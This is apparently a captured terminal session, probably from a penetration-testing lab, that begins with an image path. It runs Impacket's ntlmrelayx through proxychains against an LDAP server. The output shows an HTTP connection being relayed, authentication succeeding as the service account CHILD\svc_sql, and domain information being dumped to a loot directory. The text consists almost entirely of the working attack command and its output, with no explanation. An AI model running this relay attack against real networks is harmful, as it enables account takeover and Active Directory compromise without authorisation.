 └─# proxychains python3 impacket/examples/ntlmrelayx.py -t ldap://172.16.1.15  --no-da --no-acl --lootdir relay
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.0.100, attacking target ldap://172.16.1.15
[*] HTTPD: Client requested path: /
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.15:389  ...  OK
[*] HTTPD: Client requested path: /
[*] Authenticating against ldap://172.16.1.15 as CHILD\svc_sql SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!